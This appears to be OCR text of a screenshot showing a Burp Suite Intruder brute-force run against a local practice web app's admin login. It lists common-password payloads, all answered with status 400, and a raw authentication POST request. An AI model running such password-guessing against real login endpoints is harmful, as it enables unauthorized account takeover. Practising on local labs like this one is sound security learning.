 Attack Save Columns 3. Intruder attack of http://localhost:8888 - Temporary attack - Not save
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 400 639
1 password 400 639
2 123456 400 639
3 12345678 400 639
4 1234 400 639
5 qwerty 400 639
6 12345 400 639
7 dragon 400 639
8 pussy 400 639
9 baseball 400 639
10 football 400 639
11 letmein 400 639
12 monkey 400 639
Request Response
Pretty Raw Hex
1 POST /api/users/authentication HTTP/1.1
2 Accept: application/json, text/plain, */*
3 Accept-Encoding: gzip, deflate, br
4 Accept-Language: ru,en;q=0.9,en-GB;q=0.8,en-US;q=0.7
5 Connection: close
6 Content-Length: 25
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Cookie: cookieconsent_status=dismiss; welcomebanner_status=dismiss; language=en; continueCode=OYkQVND
9 Host: localhost:8888
10 Origin: http://localhost:8888
11 Referer: http://localhost:8888/auth
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
16 sec-ch-ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Windows"
19
20 login=admin&pass=baseball